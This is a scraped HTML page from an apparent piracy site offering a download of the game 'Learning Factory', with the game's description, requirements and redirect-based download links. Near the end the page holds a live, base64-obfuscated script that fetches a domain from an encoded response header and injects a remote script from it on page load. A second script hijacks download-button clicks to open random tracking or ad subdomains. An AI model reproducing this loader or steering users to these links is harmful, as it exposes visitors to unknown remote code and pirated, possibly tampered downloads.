														<abbr class="updated published" content="2023-03-21T05:17:17+00:00" itemprop="datePublished dateModified" title="2023-03-21T05:17:17+00:00">21/03/2023</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="193787" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Learning_Factory_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Learning Factory v0.19.125-GOG</p>
<p><strong>Size :</strong> 459.73 MB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Learning Factory</p>
<p><strong>Genre :</strong> Indie, Simulation, Strategy, Early Access</p>
<p><strong>Developer :</strong> Luden.io</p>
<p><strong>Publisher :</strong> Luden.io</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1150090/Learning_Factory/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 18 Feb, 2021</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Learning_Factory_sc_1_jpg-1.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Learning_Factory_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Learning_Factory_sc_2_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256901623/movie_max_vp9.webm?t=1671546916" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p><a href="https://store.steampowered.com/app/1724140/Craftomation_101_Programming__Craft/" id="dynamiclink_0" rel="noopener" target="_blank">https://store.steampowered.com/app/1724140/Craftomation_101_Programming__Craft/</a><br />
Learning Factory is a relaxing automation game, which lets you concentrate on the most important task in the Universe: making cats happy again.<br />
You&#8217;re a humble genius scientist who gets invited to become the chief engineer at an abandoned Factory on Mars, designed to<br />
<strong>produce and sell exquisite goods for cats</strong><br />
. It was conceived to learn everything about cats and make them happy, but it is desolated now, and cats are leaving Factory Stores<br />
<strong> unhappy and empty-pawed</strong><br />
.<br />
Now you have a chance to continue the research and development of goods that feline hearts long for! Simply follow these steps on your way to a scientific breakthrough:</p>
<ul class="bb_ul">
<li>Renovate an abandoned factory on Mars</li>
<li>Design and automate production chains</li>
<li>Produce and sell exquisite goods to cats</li>
<li>Collect and analyze data with Machine Learning</li>
<li>Scale and make the factory more efficient</li>
<li>Make cats happy!</li>
<li>Rebuild the ancient Monument</li>
<li>Establish Catopia in the feline society!</li>
</ul>
<p>Sales at the Factory Stores generate tons of data which is later analyzed by real-life machine learning in order to unlock the in-depth nature of the feline mind.<br />
But hey: no pressure! In this<br />
<strong>fail-safe environment</strong><br />
, the key to success is to keep trying and stay curious. Experiment, optimize, automate &#8211; and keep creating a giant cat-catering factory on Mars. Eventually you will find the key to a better future for humans and cats (and also maybe dogs, dogs are kinda ok, too)!<br />
<strong>The game is backed up with real Machine Learning, links to handpicked educational videos, and an in-game wiki to be used as learning material.</strong></p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Learning Factory Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows Vista / 7 / 8 / 10 / 11</p>
<p>Processor: 2.0 GHz</p>
<p>Memory: 2 GB RAM</p>
<p>Graphics: Intel HD Graphics 3000</p>
<p>DirectX: Version 9.0</p>
<p>Storage: 4 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Learning Factory Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Install The Game.<br />4. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Learning Factory Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Learning Factory v0.19.125-GOG Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/tfsm" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/&amp;t=Download Learning Factory v0.19.125-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/&amp;t=Download Learning Factory v0.19.125-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Learning Factory v0.19.125-GOG -- https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Learning Factory v0.19.125-GOG -- https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/&amp;title=Download Learning Factory v0.19.125-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/&amp;title=Download Learning Factory v0.19.125-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Learning Factory v0.19.125-GOG";
        var disqus_url = "https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/";
        var disqus_identifier = "mrpcgamer-193787";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Iron Lung Build 10788472Download Flotsam v0.7.2-GOGDownload Fear Of The Dark-DRMFREEDownload False Skies v1.09j-GOGDownload DonDon Busters Build 7399843										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-iron-lung-build-10788472/" style="height: 100%;width: 100%;" title="Download Iron Lung Build 10788472">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Iron_Lung_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-iron-lung-build-10788472/" title="Download Iron Lung Build 10788472">
															Download Iron Lung Build 10788472														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-flotsam-v0-7-2-gog/" style="height: 100%;width: 100%;" title="Download Flotsam v0.7.2-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Flotsam_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-flotsam-v0-7-2-gog/" title="Download Flotsam v0.7.2-GOG">
															Download Flotsam v0.7.2-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-fear-of-the-dark-drmfree/" style="height: 100%;width: 100%;" title="Download Fear Of The Dark-DRMFREE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/02/Fear_of_the_Dark_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-fear-of-the-dark-drmfree/" title="Download Fear Of The Dark-DRMFREE">
															Download Fear Of The Dark-DRMFREE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-false-skies-v1-09j-gog/" style="height: 100%;width: 100%;" title="Download False Skies v1.09j-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/02/False_Skies_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-false-skies-v1-09j-gog/" title="Download False Skies v1.09j-GOG">
															Download False Skies v1.09j-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-dondon-busters-build-7399843/" style="height: 100%;width: 100%;" title="Download DonDon Busters Build 7399843">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/DonDon_Busters___main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-dondon-busters-build-7399843/" title="Download DonDon Busters Build 7399843">
															Download DonDon Busters Build 7399843														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-cultic-v105b/" style="height: 100%;width: 100%;" title="Download CULTIC v105b">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/CULTIC_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-cultic-v105b/" title="Download CULTIC v105b">
															Download CULTIC v105b														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "d0cfce6e54", post_id : 193787 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Learning%20Factory%20v0.19.125-GOG%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-learning-factory-v0-19-125-gog%2F&y=&a=0&d=2.138&v=27&r=6471
body_size: -48
content:
WAU_r_s('29','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=5pdcy93dz5&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=526t&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'526t');}catch(e){}